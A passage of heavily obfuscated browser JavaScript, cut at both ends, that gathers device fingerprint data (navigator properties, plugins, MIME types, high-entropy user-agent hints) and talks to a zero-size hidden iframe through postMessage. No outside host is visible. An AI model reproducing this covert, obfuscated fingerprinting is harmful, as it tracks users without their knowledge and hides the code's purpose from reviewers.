_0x168ce4(_0x38fcd6);},'UjqtP':function(_0x1049a0,_0x58af2c){return _0x1049a0!==_0x58af2c;},'gidmh':_0x5d24bd(0x360),'StLUQ':_0x5d24bd(0x7f9),'AdYvY':_0x5d24bd(0x282),'aiakZ':function(_0x2b4a50,_0x4d6694){return _0x2b4a50||_0x4d6694;},'CqraA':function(_0x83a0ee,_0x569a28){return _0x83a0ee(_0x569a28);},'OeGpn':function(_0x495f63,_0x47ca28){return _0x495f63===_0x47ca28;},'mzgVv':function(_0x440a63,_0x4e33f9){return _0x440a63===_0x4e33f9;},'hsofM':_0x5d24bd(0x1d5),'JmkJO':_0x5d24bd(0x72b),'kgyqZ':function(_0x2732b9,_0x258e93){return _0x2732b9===_0x258e93;},'YXyNc':function(_0x3fea01,_0x41343d){return _0x3fea01==_0x41343d;},'LlNKZ':function(_0x3ece17,_0x23ab81){return _0x3ece17*_0x23ab81;},'RuaQN':function(_0x54b37e,_0x505be5){return _0x54b37e*_0x505be5;},'NGpkV':function(_0x166598,_0x5f097e){return _0x166598*_0x5f097e;},'mqbBJ':function(_0x480171,_0x4e844c){return _0x480171*_0x4e844c;},'fGfsv':function(_0x547826,_0x6bd811){return _0x547826<_0x6bd811;},'jqFOp':function(_0x40b4f1,_0x368e7d){return _0x40b4f1!==_0x368e7d;},'BXbso':_0x5d24bd(0x73f),'cZpyD':_0x5d24bd(0x314),'lKXVC':function(_0x5a0a27,_0x5e3311){return _0x5a0a27===_0x5e3311;},'JfAKS':_0x5d24bd(0x561),'IczZU':_0x5d24bd(0x411),'BnVof':function(_0x42b5bc,_0x3a974d){return _0x42b5bc*_0x3a974d;},'YYKHJ':function(_0x33bc11,_0x4a1336){return _0x33bc11*_0x4a1336;},'xmgJD':function(_0x217c20,_0x7b303e){return _0x217c20===_0x7b303e;},'sGSdY':function(_0x4eef39,_0x101ee7){return _0x4eef39*_0x101ee7;},'tVRqp':function(_0x1d5f37,_0x140297){return _0x1d5f37*_0x140297;},'cuwwF':function(_0x4a926d,_0x36f71f){return _0x4a926d*_0x36f71f;},'AhVcV':function(_0x1c68d4,_0x203794){return _0x1c68d4*_0x203794;},'BedUF':function(_0x3257fa,_0x358a0b){return _0x3257fa===_0x358a0b;},'jorIQ':function(_0xc29b87,_0x396ff0){return _0xc29b87*_0x396ff0;},'UllGh':function(_0x58a32b,_0x57f412){return _0x58a32b*_0x57f412;},'VEfUI':function(_0x5c62fe,_0x55ca2c){return _0x5c62fe===_0x55ca2c;},'nHLie':function(_0x57899e,_0x48ed08){return _0x57899e*_0x48ed08;},'fnWFg':function(_0x37b13e,_0x26d14f){return _0x37b13e===_0x26d14f;},'BwJEO':function(_0x53c212,_0x1e2375){return _0x53c212===_0x1e2375;},'cdTeI':_0x5d24bd(0x97f),'emnjE':_0x5d24bd(0x912),'MekUt':_0x5d24bd(0x786),'Midgp':function(_0x230934,_0x581919){return _0x230934===_0x581919;},'gVjSE':_0x5d24bd(0x1ce),'wgqPa':function(_0x2ce475,_0x4bdb6e){return _0x2ce475(_0x4bdb6e);},'JKsqG':function(_0x5a8476,_0x3d3702){return _0x5a8476<=_0x3d3702;},'cjXZJ':function(_0x47f65f,_0x4169ec){return _0x47f65f(_0x4169ec);},'yWRMc':_0x5d24bd(0x7a2),'vIuoD':_0x5d24bd(0x342),'DsucH':_0x5d24bd(0x437),'qckYo':_0x5d24bd(0x2b1),'BMIXi':_0x5d24bd(0x6aa),'ZKmuj':_0x5d24bd(0x29b),'tcHyg':_0x5d24bd(0x665),'FvmEm':_0x5d24bd(0x2d8),'nqcnU':_0x5d24bd(0x2bd),'luaGZ':_0x5d24bd(0x579),'PzYBd':_0x5d24bd(0x648),'eGGej':_0x5d24bd(0x3cd),'TMxJv':function(_0x353d3e,_0x2e0b74){return _0x353d3e===_0x2e0b74;},'mCYQX':_0x5d24bd(0x6f4),'mvgDa':function(_0x13cff9,_0x44f493){return _0x13cff9===_0x44f493;},'scjvV':function(_0x6bedaf,_0x5963d9){return _0x6bedaf===_0x5963d9;},'XDDjH':function(_0x2b8315,_0x55e305){return _0x2b8315*_0x55e305;},'GyQic':function(_0x224cf2,_0x48f023){return _0x224cf2*_0x48f023;},'OwLOW':function(_0x4a52dd,_0x1f8a3e){return _0x4a52dd*_0x1f8a3e;},'eTMgF':function(_0x4afee5,_0x147437){return _0x4afee5===_0x147437;},'zfOwJ':function(_0x75ac94,_0x5c420e){return _0x75ac94(_0x5c420e);},'SsqMP':_0x5d24bd(0x628),'rckGV':function(_0x2d83bc,_0x452f3c){return _0x2d83bc===_0x452f3c;},'gzvIh':function(_0x1e2aee,_0x6ac995){return _0x1e2aee===_0x6ac995;},'jxfTY':function(_0x1c271b,_0x3514b){return _0x1c271b(_0x3514b);},'MGvAg':_0x5d24bd(0x7d6),'gUPVS':_0x5d24bd(0x3ce),'cNbHE':_0x5d24bd(0x893),'nLRWH':_0x5d24bd(0x4a4),'OWtLg':_0x5d24bd(0x269),'JCVtf':_0x5d24bd(0x91a),'GeYcI':_0x5d24bd(0x364),'dUzQu':function(_0x3bd094,_0x11ed43){return _0x3bd094===_0x11ed43;},'MmlwW':_0x5d24bd(0x666),'JflRS':function(_0x2ff087,_0x15e920){return _0x2ff087(_0x15e920);},'eNXye':function(_0x4bf930,_0x32ecc8){return _0x4bf930*_0x32ecc8;},'tgtkh':function(_0x23aa2e,_0x279e35){return _0x23aa2e*_0x279e35;},'aHKvw':function(_0x42f5b0,_0x5559a4){return _0x42f5b0*_0x5559a4;},'ZVQVH':function(_0x49f3d1,_0x4f0304){return _0x49f3d1(_0x4f0304);},'BqugY':_0x5d24bd(0x7de),'IDoLZ':function(_0x324ae4,_0x381737){return _0x324ae4===_0x381737;},'RcIMp':_0x5d24bd(0x22f),'BaloS':_0x5d24bd(0x904),'oxFmu':function(_0x3d9431,_0x533917){return _0x3d9431<_0x533917;},'sCmOx':function(_0x59cf69,_0x4d9d38){return _0x59cf69<_0x4d9d38;},'TwyQk':function(_0x272ee3,_0x41d956){return _0x272ee3|_0x41d956;},'eGaXv':function(_0x474679,_0xbdc02b){return _0x474679&_0xbdc02b;},'IHCrt':function(_0x3c0697,_0x4f28b7){return _0x3c0697>>_0x4f28b7;},'vhDfz':function(_0x183d21,_0x2ff9aa){return _0x183d21+_0x2ff9aa;},'GkENS':function(_0x196e0f,_0x1129ff){return _0x196e0f<<_0x1129ff;},'SyVVJ':function(_0x72f17d,_0x14b6bd){return _0x72f17d+_0x14b6bd;},'abIvN':function(_0x162ab4,_0x4e8b12){return _0x162ab4>>_0x4e8b12;},'cwrNS':function(_0x2b83c0,_0x30f5b6){return _0x2b83c0+_0x30f5b6;},'LWdfh':function(_0x17345b,_0x2d162c){return _0x17345b&_0x2d162c;},'UxmNE':function(_0x12b050,_0xe16345){return _0x12b050+_0xe16345;},'pJjWH':function(_0x5163ef,_0x10cc32){return _0x5163ef===_0x10cc32;},'cJcwX':function(_0x7faf40,_0x41b452){return _0x7faf40%_0x41b452;},'spIyo':function(_0x4dcd95,_0x1ebb45){return _0x4dcd95-_0x1ebb45;},'qZfhV':function(_0x27a674,_0x574e49){return _0x27a674===_0x574e49;},'vefgq':function(_0x41cf99,_0x5876cb){return _0x41cf99+_0x5876cb;},'WGkuA':function(_0x4ca2fe,_0x3d9850){return _0x4ca2fe-_0x3d9850;},'cnpoY':function(_0x4565b6,_0x5f5bcd){return _0x4565b6<_0x5f5bcd;},'KilHv':function(_0xdeb11b,_0x843701){return _0xdeb11b-_0x843701;},'dfMuI':function(_0x2c301e,_0x16fcb9){return _0x2c301e-_0x16fcb9;},'gTIxL':_0x5d24bd(0x6ae),'HvGTP':function(_0x483165,_0x31f2d0){return _0x483165|_0x31f2d0;},'RxYGN':function(_0x2f7620,_0x5ca224){return _0x2f7620<<_0x5ca224;},'irCzP':function(_0x405339,_0x47a1ea){return _0x405339>>_0x47a1ea;},'KOveL':function(_0x3dff6a,_0x4ff870){return _0x3dff6a<<_0x4ff870;},'KzsDM':function(_0x1d1e05,_0x5cc675){return _0x1d1e05&_0x5cc675;},'LzXuX':function(_0x377e80,_0x32516f){return _0x377e80+_0x32516f;},'wgbHc':function(_0x5399a7,_0x1a681d){return _0x5399a7+_0x1a681d;},'clyWp':function(_0x5646a8,_0xa95eb6){return _0x5646a8(_0xa95eb6);},'Zotgi':function(_0x14510f,_0x3d755c){return _0x14510f===_0x3d755c;},'nVehF':function(_0x3957b0,_0x4db469){return _0x3957b0<_0x4db469;},'zwxfv':_0x5d24bd(0x54e),'KJxjw':_0x5d24bd(0x497),'xFIYa':function(_0x6fe5a3,_0x477ad7){return _0x6fe5a3(_0x477ad7);},'PDpqU':_0x5d24bd(0x696),'ZHuql':_0x5d24bd(0x4d3),'LhCoX':_0x5d24bd(0x2fd),'DsVOs':function(_0x3f5392,_0x59d993){return _0x3f5392(_0x59d993);},'QgmMf':function(_0x3c3785){return _0x3c3785();},'XEYVa':function(_0x1cd398){return _0x1cd398();},'wNtMV':function(_0x168629){return _0x168629();},'GpnrR':function(_0x17b0d6){return _0x17b0d6();},'CDsJM':function(_0x48e35e){return _0x48e35e();},'OVGES':function(_0x4bf231){return _0x4bf231();},'Eqxaf':function(_0x24a27d){return _0x24a27d();},'yKZST':function(_0x17ad6d){return _0x17ad6d();},'HKluA':function(_0x1c1aa8){return _0x1c1aa8();},'oWnay':function(_0x2e5e39){return _0x2e5e39();},'oRwmG':function(_0xe3d542){return _0xe3d542();},'QNLbo':function(_0x16b554){return _0x16b554();},'Peczi':function(_0x38f296){return _0x38f296();},'Dwvrf':function(_0x1ecf05){return _0x1ecf05();},'IrXAe':function(_0x32f7a4){return _0x32f7a4();},'efSyz':function(_0x4dda08){return _0x4dda08();},'WcPEt':function(_0x363f4d){return _0x363f4d();},'TokaW':function(_0x1fedd3){return _0x1fedd3();},'CNNxp':function(_0x33d601){return _0x33d601();},'AIVhp':function(_0x2f9700){return _0x2f9700();},'tvdCZ':function(_0x526c33){return _0x526c33();},'WJOOb':function(_0x2a2151){return _0x2a2151();},'giWmR':function(_0x325aa2){return _0x325aa2();},'hmkFu':function(_0xda88f6,_0x402ef9,_0x1d7fd6,_0x282af3){return _0xda88f6(_0x402ef9,_0x1d7fd6,_0x282af3);},'MCYfD':_0x5d24bd(0x851),'eWvmG':_0x5d24bd(0x510),'jFPjC':_0x5d24bd(0x34c),'TihbD':_0x5d24bd(0x6a9),'dtZeM':_0x5d24bd(0x22a),'aPrrl':function(_0x47e050,_0xf6d1b0,_0x271e38){return _0x47e050(_0xf6d1b0,_0x271e38);},'iepfk':_0x5d24bd(0x661),'pMGyM':_0x5d24bd(0x960),'RHQBo':function(_0x4d79a8,_0x23ce33){return _0x4d79a8(_0x23ce33);},'ieLwi':_0x5d24bd(0x6b4),'nWMFS':_0x5d24bd(0x83b),'dcRGA':function(_0x58463c,_0x260a3c,_0x5502a5){return _0x58463c(_0x260a3c,_0x5502a5);},'JRpMs':_0x5d24bd(0x51d),'snKQg':_0x5d24bd(0x5a6),'QUpxD':_0x5d24bd(0x31c),'jGRbk':_0x5d24bd(0x79b),'iltYW':function(_0x26f985){return _0x26f985();},'UaKTi':function(_0x4e8335,_0x30cf1e){return _0x4e8335(_0x30cf1e);},'csHCx':_0x5d24bd(0x6ac),'JozdT':_0x5d24bd(0x7ad),'ySJNU':function(_0x3c0046,_0x1e057a,_0x375301){return _0x3c0046(_0x1e057a,_0x375301);},'HPWOk':function(_0x36e008,_0x243b1e){return _0x36e008(_0x243b1e);},'IQpEB':_0x5d24bd(0x8cf),'IEtWu':_0x5d24bd(0x7a5),'zYzFi':function(_0x239dbf,_0x2b5b96,_0x165c45){return _0x239dbf(_0x2b5b96,_0x165c45);},'QqCgw':_0x5d24bd(0x2db),'YRokv':_0x5d24bd(0x51b),'wgjux':_0x5d24bd(0x4fb),'omxOS':_0x5d24bd(0x5b8),'sahZY':_0x5d24bd(0x590),'aELWV':_0x5d24bd(0x530),'iKfkx':function(_0x3fff45,_0x50e071){return _0x3fff45!==_0x50e071;},'dFZpk':_0x5d24bd(0x80b),'nRFKp':_0x5d24bd(0x2ea),'HUjdL':function(_0x372dec,_0x2696ad){return _0x372dec===_0x2696ad;},'hAAcp':_0x5d24bd(0x69b),'rNIfK':_0x5d24bd(0x465),'yHyVo':function(_0x59767b,_0x46f946){return _0x59767b(_0x46f946);},'oHBTN':function(_0x5c3cb3,_0x32c873,_0x353d5f){return _0x5c3cb3(_0x32c873,_0x353d5f);}};let _0x1bfe0b=![],_0x36a8af=[_0x5b08a3[_0x5d24bd(0x488)],_0x5b08a3[_0x5d24bd(0x41b)]][_0x5d24bd(0x542)](_0x5b08a3[_0x5d24bd(0x625)]),_0x577489=document[_0x5d24bd(0x81b)](_0x5b08a3[_0x5d24bd(0x8bf)])[0x0][_0x5d24bd(0x97d)][_0x5d24bd(0x789)],_0xdf038d;if(!_0x5b08a3[_0x5d24bd(0x5dd)](_0x29e936)){if(_0x5b08a3[_0x5d24bd(0x614)](_0x5b08a3[_0x5d24bd(0x815)],_0x5b08a3[_0x5d24bd(0x815)])){let _0x2f581b=[];for(let _0x40c310=0x0,_0x43bffc=_0x13d9d0[_0x5d24bd(0x967)];_0x5b08a3[_0x5d24bd(0x441)](_0x40c310,_0x43bffc);_0x40c310++){let _0x4b9ecf=_0x5b08a3[_0x5d24bd(0x804)](_0x2143b8);_0x4b9ecf[_0x5d24bd(0x26a)][_0x5d24bd(0x95e)]=_0x23095b[_0x40c310],_0x3c18e6[_0x5d24bd(0x791)](_0x4b9ecf),_0x2f581b[_0x5d24bd(0x20b)](_0x4b9ecf);}return _0x2f581b;}else return;}if(Object[_0x5d24bd(0x32c)](navigator)[0x0]){if(_0x5b08a3[_0x5d24bd(0x7ef)](_0x5b08a3[_0x5d24bd(0x714)],_0x5b08a3[_0x5d24bd(0x47f)]))return;else{_0xb4d32b=_0x5b08a3[_0x5d24bd(0x884)](_0x3fe5c2[_0x21d9ab][_0x5d24bd(0x500)],_0x258880[_0x2f67c0[_0x2a88cd]])||_0x5b08a3[_0x5d24bd(0x884)](_0x43a6a5[_0x1b3f8b][_0x5d24bd(0x855)],_0x3004c9[_0x353eaf[_0x327455]]);if(_0xd8e854)return _0x4bb3b1;}}if(_0x5b08a3[_0x5d24bd(0x5d9)](window[_0x5d24bd(0x7a9)],window[_0x5d24bd(0x97f)])){if(_0x5b08a3[_0x5d24bd(0x7bd)](_0x5b08a3[_0x5d24bd(0x407)],_0x5b08a3[_0x5d24bd(0x407)]))_0x2c4dd6[_0x5d24bd(0x3bb)][_0x293bac]=_0x38dae3[_0x5d24bd(0x919)](_0x429c8c[_0x369be7]);else{document[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x5c6)],_0x1b8253=>{const _0x57ed79=_0x5d24bd,_0x2b9011={'nCfgb':function(_0x9098c7,_0x57e853){const _0x1d409b=_0x46d9;return _0x5b08a3[_0x1d409b(0x4b6)](_0x9098c7,_0x57e853);},'DyoiJ':_0x5b08a3[_0x57ed79(0x534)],'AJLoi':_0x5b08a3[_0x57ed79(0x389)],'chrFv':_0x5b08a3[_0x57ed79(0x846)],'cJLDp':function(_0x2dd721,_0x2fd0a4){const _0x5c7f0e=_0x57ed79;return _0x5b08a3[_0x5c7f0e(0x492)](_0x2dd721,_0x2fd0a4);},'tgjJO':_0x5b08a3[_0x57ed79(0x5b2)],'HgocQ':_0x5b08a3[_0x57ed79(0x781)],'kBTCV':_0x5b08a3[_0x57ed79(0x46c)]};if(_0x5b08a3[_0x57ed79(0x348)](_0x5b08a3[_0x57ed79(0x30e)],_0x5b08a3[_0x57ed79(0x97c)])){_0x1ba235=_0x2b9011[_0x57ed79(0x506)](_0x2bc5f4,_0x2b9011[_0x57ed79(0x4c6)])[_0x57ed79(0x2b7)](),_0x40a7a3[_0x57ed79(0x8b3)]=_0x2b9011[_0x57ed79(0x93f)],_0x35a38e[_0x57ed79(0x3d4)]=_0x2b9011[_0x57ed79(0x67f)],_0x5b1a60[_0x57ed79(0x622)](_0x571da3,0x2,0x1e);let _0xaf2b7d=_0x10685d[_0x57ed79(0x7da)]();}else{let _0x171944=document[_0x57ed79(0x725)](_0x5b08a3[_0x57ed79(0x405)]);_0x171944[_0x57ed79(0x44a)]=location[_0x57ed79(0x975)]+_0x57ed79(0x61c)+_0x577489,_0x171944[_0x57ed79(0x3c5)]=0x0,_0x171944[_0x57ed79(0x864)]=0x0,_0x171944[_0x57ed79(0x26a)]=_0x5b08a3[_0x57ed79(0x8f5)],document[_0x57ed79(0x294)][_0x57ed79(0x791)](_0x171944),window[_0x57ed79(0x538)](_0x5b08a3[_0x57ed79(0x57d)],function(_0xc3d67a){const _0x1b35d7=_0x57ed79;if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x6e5)],_0x5b08a3[_0x1b35d7(0x7e7)])){let _0x3d68a6=_0xc3d67a[_0x1b35d7(0x22a)];if(_0x5b08a3[_0x1b35d7(0x348)](_0xc3d67a[_0x1b35d7(0x213)],location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8))){if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x291)],_0x5b08a3[_0x1b35d7(0x291)]))_0x36b5ab[_0x1b35d7(0x91e)]=_0x2b9011[_0x1b35d7(0x6fe)](_0x58495b,_0x2b9011[_0x1b35d7(0x20d)])?_0x2b9011[_0x1b35d7(0x3b8)]:_0x2b9011[_0x1b35d7(0x955)];else switch(_0x3d68a6[_0x1b35d7(0x321)]){case _0x5b08a3[_0x1b35d7(0x2ab)]:_0x171944[_0x1b35d7(0x2c0)][_0x1b35d7(0x7e2)]({'cmd':_0x5b08a3[_0x1b35d7(0x3f3)],'window':_0x5b08a3[_0x1b35d7(0x804)](_0x28126d)},location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8));break;}}}else return'error: '+_0x36a3cb;});}});return;}}function _0x16545e(){const _0x558595=_0x5d24bd,_0x4711f2={'JxTgN':function(_0x1847e1,_0x4f064b){const _0x7593d5=_0x46d9;return _0x5b08a3[_0x7593d5(0x7bf)](_0x1847e1,_0x4f064b);},'OWAgl':_0x5b08a3[_0x558595(0x817)],'TBaNU':_0x5b08a3[_0x558595(0x781)],'mXCvK':_0x5b08a3[_0x558595(0x46c)]};if(_0x5b08a3[_0x558595(0x29e)](_0x5b08a3[_0x558595(0x2da)],_0x5b08a3[_0x558595(0x430)])){let _0x34fdc1=_0x22d2fd[_0x558595(0x725)](_0x5b08a3[_0x558595(0x346)]),_0x504da9=_0x34fdc1[_0x558595(0x733)](_0x78e428);return _0x504da9&&_0x5b08a3[_0x558595(0x348)](typeof _0x504da9[_0x558595(0x919)],_0x5b08a3[_0x558595(0x491)])?!![]:![];}else{let _0xc75457={},_0x5241f0,_0xf87c4e,_0x43fca0;for(_0x5241f0 in navigator){if(_0x5b08a3[_0x558595(0x6c2)](_0x5b08a3[_0x558595(0x419)],_0x5b08a3[_0x558595(0x7cd)])){_0xf87c4e=navigator[_0x5241f0],_0x43fca0=typeof navigator[_0x5241f0];switch(_0x43fca0){case _0x5b08a3[_0x558595(0x3d7)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x1f2)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;case _0x5b08a3[_0x558595(0x829)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;}break;case _0x5b08a3[_0x558595(0x491)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x37f)]:_0xc75457[_0x5241f0]=navigator[_0x5241f0]();break;}break;default:_0xc75457[_0x5241f0]=_0xf87c4e;break;}}else _0x58d9cd[_0x558595(0x803)]=_0x4711f2[_0x558595(0x75f)](_0x2106e9,_0x4711f2[_0x558595(0x869)])?_0x4711f2[_0x558595(0x8e4)]:_0x4711f2[_0x558595(0x5d8)];}return _0xc75457;}}async function _0x2abe1c(){const _0x2121ce=_0x5d24bd,_0x3e7e6b={};_0x3e7e6b[_0x2121ce(0x53d)]=_0x5b08a3[_0x2121ce(0x8e2)],_0x3e7e6b[_0x2121ce(0x962)]=_0x5b08a3[_0x2121ce(0x3ca)];const _0x1713cc=_0x3e7e6b;if(_0x5b08a3[_0x2121ce(0x348)](_0x5b08a3[_0x2121ce(0x58e)],_0x5b08a3[_0x2121ce(0x2cf)]))_0x5e040e[_0x2121ce(0x91e)]=_0x1713cc[_0x2121ce(0x53d)];else{let _0x44c0a1={};if(!navigator[_0x2121ce(0x259)]||!navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]){if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x74c)],_0x5b08a3[_0x2121ce(0x74c)]))_0x4f2af6[_0x2121ce(0x82c)]=_0x137244[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x895)]]=_0x47d1a3[_0x2121ce(0x919)](_0xd0bd51[_0x5b08a3[_0x2121ce(0x895)]]),_0xa6cbbb[_0x2121ce(0x616)]=_0x429f5e[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x56e)]]=_0x51b063[_0x2121ce(0x919)](_0x10b1b8[_0x5b08a3[_0x2121ce(0x56e)]]);else return _0x44c0a1;}try{if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x62c)],_0x5b08a3[_0x2121ce(0x62c)])){let _0x176227=_0xa42adb[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x21b9ee[_0x2121ce(0x28b)](),0x3e8)),_0x36777e=_0x2cb1b0[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x4563db[_0x2121ce(0x28b)](),0x3e8)),_0x23e4f5=_0x5b08a3[_0x2121ce(0x73e)](_0x36777e,_0x176227);_0x5b08a3[_0x2121ce(0x7dd)](_0x23e4f5,_0x157f9a)?_0x18f009[_0x23e4f5]++:_0x999628[_0x23e4f5]=0x1;}else _0x44c0a1=await navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]([_0x5b08a3[_0x2121ce(0x6cf)],_0x5b08a3[_0x2121ce(0x57e)],_0x5b08a3[_0x2121ce(0x65a)],_0x5b08a3[_0x2121ce(0x203)],_0x5b08a3[_0x2121ce(0x87e)],_0x5b08a3[_0x2121ce(0x837)],_0x5b08a3[_0x2121ce(0x838)]]);}catch(_0x4d1f04){if(_0x5b08a3[_0x2121ce(0x8d5)](_0x5b08a3[_0x2121ce(0x4ab)],_0x5b08a3[_0x2121ce(0x4ab)]))_0x2212e7[_0x2121ce(0x468)]=_0x1713cc[_0x2121ce(0x962)];else return{};}return _0x44c0a1;}}function _0x439b31(){const _0x290687=_0x5d24bd,_0x57efea={'TGmKO':function(_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda){const _0x42d4d9=_0x46d9;return _0x5b08a3[_0x42d4d9(0x678)](_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda);}};if(_0x5b08a3[_0x290687(0x36f)](_0x5b08a3[_0x290687(0x657)],_0x5b08a3[_0x290687(0x657)])){let _0x29e672={},_0x2439b4,_0x42866a;for(_0x2439b4=0x0;_0x5b08a3[_0x290687(0x39e)](_0x2439b4,navigator[_0x290687(0x715)][_0x290687(0x967)]);_0x2439b4++){if(_0x5b08a3[_0x290687(0x887)](_0x5b08a3[_0x290687(0x7fa)],_0x5b08a3[_0x290687(0x6f6)]))_0x42866a=navigator[_0x290687(0x715)][_0x2439b4],_0x29e672[_0x2439b4]=_0x5b08a3[_0x290687(0x7bf)](_0x181d16,_0x42866a);else return _0x5b08a3[_0x290687(0x1cf)](_0x346f36,_0x5b08a3[_0x290687(0x23d)](_0x77ed7f,_0x5b08a3[_0x290687(0x3b2)](_0x2f35b7[_0x290687(0x945)](_0x5b08a3[_0x290687(0x713)](_0x4b3f5a,_0x1b83a4)),_0x1b5551)),_0x25c339);}return _0x29e672;}else for(let _0x372233 in _0x2ec5ec){_0x12bab8[_0x290687(0x4ef)](_0x372233)&&_0x57efea[_0x290687(0x768)](_0x5614bb,_0x154602[_0x372233],_0x372233,_0x3ec053);}}function _0x181d16(_0x2d26e6){const _0x5a012e=_0x5d24bd,_0x5c64be={'gvTrw':function(_0x2aa6b0,_0x1d0187){const _0xeb8cad=_0x46d9;return _0x5b08a3[_0xeb8cad(0x39b)](_0x2aa6b0,_0x1d0187);},'epUKV':_0x5b08a3[_0x5a012e(0x509)]};if(_0x5b08a3[_0x5a012e(0x232)](_0x5b08a3[_0x5a012e(0x71e)],_0x5b08a3[_0x5a012e(0x71e)])){const _0x8642fa={'YdvIv':function(_0x5097e9,_0x111f9f){const _0x4857aa=_0x5a012e;return _0x5b08a3[_0x4857aa(0x36f)](_0x5097e9,_0x111f9f);},'fGSEg':_0x5b08a3[_0x5a012e(0x509)]};let _0x2b9912=![];return _0x247019[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x2afd70=>{const _0x37814f=_0x5a012e;_0x8642fa[_0x37814f(0x424)](_0x8642fa[_0x37814f(0x5bf)],_0x2afd70[_0x37814f(0x21a)])&&(_0x2b9912=!![]);}),_0x2b9912;}else{const _0x274367={};_0x274367[_0x5a012e(0x289)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x778)]],_0x274367[_0x5a012e(0x6da)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x483)]],_0x274367[_0x5a012e(0x7d1)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x944)]],_0x274367[_0x5a012e(0x4bc)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x8a2)]],_0x274367[_0x5a012e(0x967)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x776)]];let _0x1c0934=_0x274367,_0x263902;for(_0x263902=0x0;_0x5b08a3[_0x5a012e(0x4bf)](_0x263902,_0x2d26e6[_0x5a012e(0x967)]);_0x263902++){if(_0x5b08a3[_0x5a012e(0x8d5)](_0x5b08a3[_0x5a012e(0x319)],_0x5b08a3[_0x5a012e(0x319)])){const _0x5a1d6c={'ibYWc':function(_0x51ca70,_0x1d079c){const _0x37f11c=_0x5a012e;return _0x5c64be[_0x37f11c(0x5f3)](_0x51ca70,_0x1d079c);},'BhjCp':_0x5c64be[_0x5a012e(0x5e9)]};if(_0x5d4ff0[_0x5a012e(0x84f)]&&!_0x412eeb[_0x5a012e(0x6bc)]&&_0x2bf5c6[_0x5a012e(0x259)][_0x5a012e(0x3b5)]){let _0x374f58=![];return _0x214133[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x819113=>{const _0x466204=_0x5a012e;_0x5a1d6c[_0x466204(0x68f)](_0x5a1d6c[_0x466204(0x79a)],_0x819113[_0x466204(0x21a)])&&(_0x374f58=!![]);}),_0x374f58;}return![];}else _0x1c0934[_0x263902]={'description':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x778)]],'suffixes':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x693)]],'type':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x805)]]};}return _0x1c0934;}}function _0x4262e2(){const _0x2578cd=_0x5d24bd,_0x4178ae={'NBEoQ':function(_0x4be0e9,_0x3ba617){const _0x440f49=_0x46d9;return _0x5b08a3[_0x440f49(0x7bf)](_0x4be0e9,_0x3ba617);},'oQTfg':function(_0xbe7753){const _0x4f5a2b=_0x46d9;return _0x5b08a3[_0x4f5a2b(0x804)](_0xbe7753);},'sVDAa':function(_0x1e4daf,_0x57c2cd){const _0x3e2160=_0x46d9;return _0x5b08a3[_0x3e2160(0x21c)](_0x1e4daf,_0x57c2cd);},'TOWof':function(_0x43e270,_0x4d6ea4){const _0x5cbd5c=_0x46d9;return _0x5b08a3[_0x5cbd5c(0x3e2)](_0x43e270,_0x4d6ea4);}};if(_0x5b08a3[_0x2578cd(0x272)](_0x5b08a3[_0x2578cd(0x410)],_0x5b08a3[_0x2578cd(0x410)]))_0x4178ae[_0x2578cd(0x64f)](_0x53fead,_0x26ebed[_0x4b6b29[_0x27a3fa]])&&_0x544996[_0x2578cd(0x20b)](_0x5a058c[_0x446744]);else{let _0x2391b2={},_0x2241a4,_0x340f0c;for(_0x2241a4=0x0;_0x5b08a3[_0x2578cd(0x5aa)](_0x2241a4,navigator[_0x2578cd(0x91b)][_0x2578cd(0x967)]);_0x2241a4++){if(_0x5b08a3[_0x2578cd(0x704)](_0x5b08a3[_0x2578cd(0x28c)],_0x5b08a3[_0x2578cd(0x90c)])){_0x340f0c=navigator[_0x2578cd(0x91b)][_0x2241a4];const _0x28588a={};_0x28588a[_0x2578cd(0x289)]=_0x340f0c[_0x2578cd(0x289)],_0x28588a[_0x2578cd(0x467)]=_0x340f0c[_0x2578cd(0x467)],_0x28588a[_0x2578cd(0x8c0)]=_0x340f0c[_0x2578cd(0x8c0)],_0x2391b2[_0x2241a4]=_0x28588a;}else{let _0x34875c=_0x4178ae[_0x2578cd(0x763)](_0x1be406);return _0x34875c[_0x2578cd(0x26a)][_0x2578cd(0x95e)]=_0x4178ae[_0x2578cd(0x3b4)](_0x4178ae[_0x2578cd(0x2a4)](_0x4178ae[_0x2578cd(0x2a4)]('\x27',_0x49ce92),'\x27,'),_0xcbe783),_0x34875c;}}return _0x2391b2;}}async function _0x4e677f(){const _0x1cf485=_0x5d24bd;if(_0x5b08a3[_0x1cf485(0x90f)](_0x5b08a3[_0x1cf485(0x744)],_0x5b08a3[_0x1cf485(0x387)]))_0x11e8b5[_0x1cf485(0x4ef)](_0x7e284)&&_0x5b08a3[_0x1cf485(0x8da)](_0x1941f3,_0x4be59a[_0x30761e],_0x273b2c,_0x464ab4);else{let 